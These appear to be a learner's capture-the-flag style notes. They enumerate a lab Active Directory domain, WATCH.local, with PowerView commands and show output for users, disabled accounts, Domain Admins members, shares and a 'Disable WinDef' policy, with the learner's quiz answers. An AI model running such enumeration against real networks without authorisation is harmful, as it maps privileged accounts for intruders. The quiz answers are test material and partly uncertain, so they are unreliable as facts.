givenname : John
cn : John Osterman
primarygroupid : 513
distinguishedname : CN=John Osterman,CN=Users,DC=WATCH,DC=local
name : John Osterman
objectguid : 3ed2aee2-b3ad-41bc-a17a-7325a0b06802
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
userprincipalname : await@WATCH.local
countrycode : 0
displayname : Adrian Wait
sn : Wait
samaccounttype : USER_OBJECT
samaccountname : await
objectsid : S-1-5-21-1966530601-3185510712-10604624-1115
objectclass : {top, person, organizationalPerson, user}
codepage : 0
givenname : Adrian
cn : Adrian Wait
primarygroupid : 513
distinguishedname : CN=Adrian Wait,CN=Users,DC=WATCH,DC=local
name : Adrian Wait
objectguid : 864e1339-9ab3-48df-a22a-e3e128420ea4
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
userprincipalname : ebake@WATCH.local
countrycode : 0
displayname : Edward Bake
sn : Bake
samaccounttype : USER_OBJECT
samaccountname : ebake
objectsid : S-1-5-21-1966530601-3185510712-10604624-1116
objectclass : {top, person, organizationalPerson, user}
codepage : 0
givenname : Edward
cn : Edward Bake
msds-supportedencryptiontypes : 0
primarygroupid : 513
distinguishedname : CN=Edward Bake,CN=Users,DC=WATCH,DC=local
name : Edward Bake
objectguid : 79b4813e-61a7-49f1-a61e-3ef729084563
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
logoncount : 0
badpasswordtime : 1/1/1601 12:00:00 AM
description : IDF-17828290
distinguishedname : CN=Sally Silk,CN=Users,DC=WATCH,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : Sally Silk
userprincipalname : ssilk@WATCH.local
name : Sally Silk
objectsid : S-1-5-21-1966530601-3185510712-10604624-1118
samaccountname : ssilk
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 1/1/1601 12:00:00 AM
countrycode : 0
whenchanged : 5/15/2021 12:46:40 PM
instancetype : 4
objectguid : 0f69eafd-44b1-4676-adfb-dc2d8f881f59
lastlogon : 1/1/1601 12:00:00 AM
lastlogoff : 1/1/1601 12:00:00 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
dscorepropagationdata : {5/15/2021 11:14:31 AM, 1/1/1601 12:00:00 AM}
givenname : Sally
memberof : {CN=Group Policy Creator Owners,OU=Groups,DC=WATCH,DC=local, CN=Domain
Admins,OU=Groups,DC=WATCH,DC=local, CN=Enterprise Admins,OU=Groups,DC=WATCH,DC=local,
CN=Schema Admins,OU=Groups,DC=WATCH,DC=local...}
whencreated : 5/15/2021 11:13:38 AM
sn : Silk
badpwdcount : 0
cn : Sally Silk
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
usncreated : 12832
primarygroupid : 513
pwdlastset : 5/15/2021 11:13:38 AM
usnchanged : 12932
logoncount : 0
badpasswordtime : 1/1/1601 12:00:00 AM
distinguishedname : CN=Ursula Sand,CN=Users,DC=WATCH,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : Ursula Sand
userprincipalname : usand@WATCH.local
name : Ursula Sand
objectsid : S-1-5-21-1966530601-3185510712-10604624-1119
samaccountname : usand
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 1/1/1601 12:00:00 AM
countrycode : 0
whenchanged : 5/15/2021 12:14:31 PM
instancetype : 4
usncreated : 12880
objectguid : 2bc74bb7-7215-4906-9664-9c7d76b1e348
sn : Sand
lastlogoff : 1/1/1601 12:00:00 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
dscorepropagationdata : {5/15/2021 12:14:31 PM, 1/1/1601 12:00:00 AM}
givenname : Ursula
memberof : {CN=Group Policy Creator Owners,OU=Groups,DC=WATCH,DC=local, CN=Domain
Admins,OU=Groups,DC=WATCH,DC=local, CN=Enterprise Admins,OU=Groups,DC=WATCH,DC=local,
CN=Schema Admins,OU=Groups,DC=WATCH,DC=local...}
lastlogon : 1/1/1601 12:00:00 AM
badpwdcount : 0
cn : Ursula Sand
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 5/15/2021 11:15:36 AM
primarygroupid : 513
pwdlastset : 5/15/2021 11:15:36 AM
usnchanged : 12928
userprincipalname : dtriberg@WATCH.local
countrycode : 0
displayname : Daniel Triberg
sn : Triberg
samaccounttype : USER_OBJECT
samaccountname : dtriberg
objectsid : S-1-5-21-1966530601-3185510712-10604624-1121
objectclass : {top, person, organizationalPerson, user}
codepage : 0
givenname : Daniel
cn : Daniel Triberg
primarygroupid : 513
distinguishedname : CN=Daniel Triberg,CN=Users,DC=WATCH,DC=local
name : Daniel Triberg
objectguid : 82e1d815-546b-40b8-a426-d5f448a33eea
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
One of the accounts has a special description; what is it? Get-NetUser -properties ... ....
PS C:\Users\Walter> Get-NetUser -Properties description
description
-----------
Built-in account for administering the computer/domain
Built-in account for guest access to the computer/domain
Key Distribution Center Service Account
IDF-17828290
IDF-17828290
How many accounts are disabled? Get-NetUser
PS C:\Users\Walter> Get-NetUser -Properties useraccountcontrol
useraccountcontrol
------------------
NORMAL_ACCOUNT
NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
ACCOUNTDISABLE, NORMAL_ACCOUNT
NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
ACCOUNTDISABLE, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
PS C:\Users\Walter> Get-NetUser -Properties useraccountcontrol | findstr ACCOUNTDISABLE
ACCOUNTDISABLE, NORMAL_ACCOUNT
ACCOUNTDISABLE, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
PS C:\Users\Walter> Get-NetUser -Properties useraccountcontrol | findstr ACCOUNTDISABLE | measure
Count : 2
Average :
Sum :
Maximum :
Minimum :
Property :
PS C:\Users\Walter> Get-NetUser -Properties useraccountcontrol | findstr ACCOUNTDISABLE | measure
Count : 2
Average :
Sum :
Maximum :
Minimum :
Property :
4 (but in my case is 2)
How many users are in the "domain admins" group?
PS C:\Users\Walter> Get-NetGroupMember "Domain Admins"
GroupDomain : WATCH.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,OU=Groups,DC=WATCH,DC=local
MemberDomain : WATCH.local
MemberName : usand
MemberDistinguishedName : CN=Ursula Sand,CN=Users,DC=WATCH,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-1966530601-3185510712-10604624-1119
GroupDomain : WATCH.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,OU=Groups,DC=WATCH,DC=local
MemberDomain : WATCH.local
MemberName : ssilk
MemberDistinguishedName : CN=Sally Silk,CN=Users,DC=WATCH,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-1966530601-3185510712-10604624-1118
GroupDomain : WATCH.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,OU=Groups,DC=WATCH,DC=local
MemberDomain : WATCH.local
MemberName : ServerAdmin
MemberDistinguishedName : CN=ServerAdmin,CN=Users,DC=WATCH,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-1966530601-3185510712-10604624-500
PS C:\Users\Walter> Get-NetGroupMember "Domain Admins" | measure
Count : 3
Average :
Sum :
Maximum :
Minimum :
Property :
3
Which users are in the "domain admins" group? (Listed alphabetically, small, comma-separated, using space) We are looking for SAMAccountNames
PS C:\Users\Walter> Get-NetGroupMember "Domain Admins" | Sort-Object MemberName
GroupDomain : WATCH.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,OU=Groups,DC=WATCH,DC=local
MemberDomain : WATCH.local
MemberName : ServerAdmin
MemberDistinguishedName : CN=ServerAdmin,CN=Users,DC=WATCH,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-1966530601-3185510712-10604624-500
GroupDomain : WATCH.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,OU=Groups,DC=WATCH,DC=local
MemberDomain : WATCH.local
MemberName : ssilk
MemberDistinguishedName : CN=Sally Silk,CN=Users,DC=WATCH,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-1966530601-3185510712-10604624-1118
GroupDomain : WATCH.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,OU=Groups,DC=WATCH,DC=local
MemberDomain : WATCH.local
MemberName : usand
MemberDistinguishedName : CN=Ursula Sand,CN=Users,DC=WATCH,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-1966530601-3185510712-10604624-1119
PS C:\Users\Walter> Get-NetGroupMember "Domain Admins" | Sort-Object MemberName | Format-Table MemberName
MemberName
----------
ServerAdmin
ssilk
usand
ServerAdmin,ssilk,usand
List shares; what is the name of the "interesting" share? Invoke them Shares!
PS C:\Users\Walter> Find-DomainShare
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 Remote Admin WATCHMAN-DC.WATCH.local
C$ 2147483648 Default share WATCHMAN-DC.WATCH.local
IPC$ 2147483651 Remote IPC WATCHMAN-DC.WATCH.local
NETLOGON 0 Logon server share WATCHMAN-DC.WATCH.local
operationfiles 0 WATCHMAN-DC.WATCH.local
SYSVOL 0 Logon server share WATCHMAN-DC.WATCH.local
operationfiles
What is the name of the user-created Group Policy? Something is disabled...
PS C:\Users\Walter> Get-NetGPO
usncreated : 5672
systemflags : -1946157056
displayname : Default Domain Policy
gpcmachineextensionnames : [{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged : 5/15/2021 10:57:51 AM
objectclass : {top, container, groupPolicyContainer}
gpcfunctionalityversion : 2
showinadvancedviewonly : True
usnchanged : 5672
dscorepropagationdata : {5/15/2021 10:59:12 AM, 1/1/1601 12:00:00 AM}
name : {31B2F340-016D-11D2-945F-00C04FB984F9}
flags : 0
cn : {31B2F340-016D-11D2-945F-00C04FB984F9}
iscriticalsystemobject : True
gpcfilesyspath : \\WATCH.local\sysvol\WATCH.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
distinguishedname : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=WATCH,DC=local
whencreated : 5/15/2021 10:57:51 AM
versionnumber : 1
instancetype : 4
objectguid : b080db6a-cc53-433c-ad25-ba365972371e
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=WATCH,DC=local
usncreated : 5675
systemflags : -1946157056
displayname : Default Domain Controllers Policy
gpcmachineextensionnames : [{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged : 5/15/2021 10:57:51 AM
objectclass : {top, container, groupPolicyContainer}
gpcfunctionalityversion : 2
showinadvancedviewonly : True
usnchanged : 5675
dscorepropagationdata : {5/15/2021 10:59:12 AM, 1/1/1601 12:00:00 AM}
name : {6AC1786C-016F-11D2-945F-00C04fB984F9}
flags : 0
cn : {6AC1786C-016F-11D2-945F-00C04fB984F9}
iscriticalsystemobject : True
gpcfilesyspath : \\WATCH.local\sysvol\WATCH.local\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}
distinguishedname : CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=WATCH,DC=local
whencreated : 5/15/2021 10:57:51 AM
versionnumber : 1
instancetype : 4
objectguid : 5bd68c94-1796-4ecf-8a9b-848dcb329e8f
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=WATCH,DC=local
usncreated : 12900
displayname : Disable WinDef
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-3407-48AE-BA88-E8213C6761F1}]
whenchanged : 5/15/2021 11:21:46 AM
objectclass : {top, container, groupPolicyContainer}
gpcfunctionalityversion : 2
showinadvancedviewonly : True
usnchanged : 12909
dscorepropagationdata : 1/1/1601 12:00:00 AM
name : {B3BCB206-765F-437E-9826-7F77743EC6C2}
flags : 0
cn : {B3BCB206-765F-437E-9826-7F77743EC6C2}
gpcfilesyspath : \\WATCH.local\SysVol\WATCH.local\Policies\{B3BCB206-765F-437E-9826-7F77743EC6C2}
distinguishedname : CN={B3BCB206-765F-437E-9826-7F77743EC6C2},CN=Policies,CN=System,DC=WATCH,DC=local
whencreated : 5/15/2021 11:19:39 AM
versionnumber : 1
instancetype : 4
objectguid : bd95654f-37c3-4003-83d4-da7a893eb989
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=WATCH,DC=local
PS C:\Users\Walter> Get-NetGPO -Properties displayname
displayname
-----------
Default Domain Policy
Default Domain Controllers Policy
Disable WinDef
for that reason I was able to download files without evasion policy
Disable WinDef
What are the first names of users' whose accounts were disabled? (Sorted alphabetically, small, comma-separated, using space) Look at the cn value
PS C:\Users\Walter> Get-NetUser | Sort-Object displayname | Where-Object -Property useraccountcontrol -Match ACCOUNTDISABLE | Format-Table displayname
displayname
-----------
Ursula Sand
PS C:\Users\Walter> Get-NetUser | Sort-Object displayname | Where-Object -Property useraccountcontrol -Match ACCOUNTDISABLE | fl -Property displayname
displayname : Ursula Sand
PS C:\Users\Walter> Get-NetUser | Sort-Object displayname | Where-Object {$_.useraccountcontrol -like "*ACCOUNTDISABLE*"} | Select-Object -property displayname
displayname
-----------
Ursula Sand
PS C:\Users\Walter> Get-NetUser | Sort-Object displayname | Where-Object {$_.useraccountcontrol -like "*ACCOUNTDISABLE*"} | fl -Property displayname
displayname : Ursula Sand
PS C:\Users\Walter> Get-NetUser -UACFilter ACCOUNTDISABLE
logoncount : 0
badpasswordtime : 1/1/1601 12:00:00 AM
description : Key Distribution Center Service Account
distinguishedname : CN=krbtgt,CN=Users,DC=WATCH,DC=local
objectclass : {top, person, organizationalPerson, user}
name : krbtgt
primarygroupid : 513
objectsid : S-1-5-21-1966530601-3185510712-10604624-502
samaccountname : krbtgt
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
showinadvancedviewonly : True
accountexpires : NEVER
cn : krbtgt
whenchanged : 5/15/2021 11:14:31 AM
instancetype : 4
objectguid : 3d952463-707b-4a98-8a23-897755b62666
lastlogon : 1/1/1601 12:00:00 AM
lastlogoff : 1/1/1601 12:00:00 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
dscorepropagationdata : {5/15/2021 11:14:31 AM, 5/15/2021 10:59:12 AM, 1/1/1601 12:04:16 AM}
serviceprincipalname : kadmin/changepw
memberof : CN=Denied RODC Password Replication Group,OU=Groups,DC=WATCH,DC=local
whencreated : 5/15/2021 10:59:11 AM
iscriticalsystemobject : True
badpwdcount : 0
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT
usncreated : 12324
countrycode : 0
pwdlastset : 5/15/2021 10:59:11 AM
msds-supportedencryptiontypes : 0
usnchanged : 12875
logoncount : 0
badpasswordtime : 1/1/1601 12:00:00 AM
distinguishedname : CN=Ursula Sand,CN=Users,DC=WATCH,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : Ursula Sand
userprincipalname : usand@WATCH.local
name : Ursula Sand
objectsid : S-1-5-21-1966530601-3185510712-10604624-1119
samaccountname : usand
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 1/1/1601 12:00:00 AM
countrycode : 0
whenchanged : 5/15/2021 12:14:31 PM
instancetype : 4
usncreated : 12880
objectguid : 2bc74bb7-7215-4906-9664-9c7d76b1e348
sn : Sand
lastlogoff : 1/1/1601 12:00:00 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=WATCH,DC=local
dscorepropagationdata : {5/15/2021 12:14:31 PM, 1/1/1601 12:00:00 AM}
givenname : Ursula
memberof : {CN=Group Policy Creator Owners,OU=Groups,DC=WATCH,DC=local, CN=Domain
Admins,OU=Groups,DC=WATCH,DC=local, CN=Enterprise Admins,OU=Groups,DC=WATCH,DC=local,
CN=Schema Admins,OU=Groups,DC=WATCH,DC=local...}
lastlogon : 1/1/1601 12:00:00 AM
badpwdcount : 0
cn : Ursula Sand
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 5/15/2021 11:15:36 AM
primarygroupid : 513
pwdlastset : 5/15/2021 11:15:36 AM
usnchanged : 12928
only found ursula 😔
![[Pasted image 20221004180824.png]]
Daniel, Ursula (maybe was changed the machine then the ans need to.)
[[Python for Pentesters]]